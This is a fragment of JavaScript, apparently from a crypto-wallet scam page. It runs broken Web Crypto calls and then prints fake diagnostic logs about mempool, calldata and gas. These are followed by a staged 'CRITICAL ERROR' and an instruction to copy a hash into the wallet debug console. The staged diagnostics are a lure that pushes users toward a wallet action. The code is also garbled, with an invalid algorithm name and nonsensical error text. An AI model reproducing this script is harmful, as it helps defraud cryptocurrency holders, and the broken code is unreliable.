
rue,["sign"]);

  const auth_token = await crypto.subtl
e.deriveKey({name:"HMAC",salt:new Uint8
Array(17)}, vault, {name:"AES-GCTR",len
gth:256}, true, ["encrypt"]);

  console.log("%c[TRACING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] memory_
buffer...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] calldata
_offset...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] gas_est
imate...", "color:#9ca3af;");

  console.log("%c[VALIDATING] calldata_
offset...", "color:#9ca3af;");

  console.log("%c[TRACING] mempool_entr
y...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x9
869e351 inside All RPC commands covere
d.");

  console.error("CRITICAL ERROR: Manual 
patch required for All RPC commands cov
ered.");

  console.log("%c[FIX]: Copy this hash 
to wallet debug console.", "color:#10b9
81;font-weight:bold;");
